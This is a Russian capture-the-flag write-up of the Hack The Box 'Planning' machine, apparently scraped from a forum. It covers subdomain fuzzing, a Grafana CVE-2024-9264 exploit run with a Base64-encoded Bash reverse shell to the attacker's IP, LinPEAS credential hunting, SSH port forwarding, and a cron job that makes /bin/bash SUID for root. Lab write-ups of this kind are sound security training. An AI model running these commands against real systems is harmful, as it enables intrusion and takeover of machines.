На странице contact.php находим адрес электронной почты, а значит, домен planning.htb валидный.
На сайте ничего интересного найти не удалось, поэтому приступим к сканированию директорий с помощью feroxbuster.
Справка: сканирование веба c feroxbuster
Одно из первых действий при тестировании безопасности веб‑приложения — это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде Для просмотра ссылки ВойдиПри запуске указываем следующие параметры:
- -u — URL;
- -d — глубина сканирования;
- -t — количество потоков;
- -w — словарь (я использую словари из набора Для просмотра ссылки Войди
или Зарегистрируйся).
feroxbuster -u Для просмотра ссылки Войди

Полезных файлов и каталогов не насканировали, поэтому перейдем к поиску новых поддоменов. Для этого можно использовать Для просмотра ссылки Войди
- -u — URL;
- -H — HTTP-заголовок;
- -w — словарь;
- -t — количество потоков.

В вывод попадают все варианты из списка, а значит, нужно использовать фильтры, например по коду ответа (параметр -fc).
ffuf -u [URL]http://planning.htb[/URL] -H 'Host: FUZZ.planning.htb' -w subdomains-top1million-110000.txt -t 128 -fc 301Для просмотра ссылки Войди
Находим еще один поддомен — grafana, а значит, обновляем запись в файле /etc/hosts и смотрим сервис через браузер.
10.10.11.68 planning.htb grafana.planning.htb
Выданные учетные данные позволяют авторизоваться в Grafana.

Точка опоры
Первым делом стоит проверить, есть ли для обнаруженной версии сервиса Grafana готовые эксплоиты. Идем искать в Google.Для просмотра ссылки Войди
Узнаём, что у этой версии Grafana есть задокументированная уязвимость — Для просмотра ссылки Войди
python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c id [URL]http://grafana.planning.htb[/URL]
На сайте Для просмотра ссылки Войди

Теперь запускаем листенер:
pwncat-cs -lp 4321И с помощью эксплоита выполняем реверс‑шелл Bash (он закодирован в Base64). Так получаем сессию от имени root. Но похоже, в контейнере Docker.
python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMTEvNDMyMSAwPiYx | base64 -d | bash' [URL]http://grafana.planning.htb[/URL]

Продвижение
Теперь нам необходимо собрать информацию, которая может помочь в выходе из контейнера. Для поисков подходят скрипты PEASS.Справка: скрипты PEASS
Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Для просмотра ссылки ВойдиЗагрузим на удаленный хост скрипт для Linux, дадим право на выполнение и запустим сканирование. Просматривая вывод, находим переменные окружения, в которых есть учетные данные.

С найденными учетными данными логинимся по SSH и забираем первый флаг.

Локальное повышение привилегий
Нам удалось выйти в основную систему, так что нужно снова провести разведку. Загружаем LinPeas, снова сканируем и смотрим, что найдется.Для локального хоста прослушивается порт 8000, что типично для веб‑серверов.

На хосте есть файл базы данных crontab.db, который к тому же активно изменяется.


Просмотрим содержимое базы данных. В команде задачи Grafana backup находим пароль.

Проверим найденное веб‑приложение. Для этого нам понадобится прокинуть порт 8000 на свой хост с помощью SSH.
ssh -L 8000:127.0.0.1:8000 [EMAIL]enzo@10.10.11.68[/EMAIL]В результате весь трафик, который мы пошлем на локальный порт 8000, будет туннелирован на порт 8000 указанного хоста (в данном случае 127.0.0.1) через SSH-хост. Нас встречает Crontab UI, где получается авторизоваться с найденным паролем.

Создаем свою задачу в crontab. Задача будет назначать S-бит файлу командной оболочки /bin/bash. Спустя некоторое время проверяем права на файл bash.


Теперь подробней: когда атрибут suid установлен файлу, обычный пользователь, запускающий этот файл на исполнение, получает повышение прав до пользователя — владельца файла в рамках запущенного процесса.
/bin/bash -p
Машина захвачена!

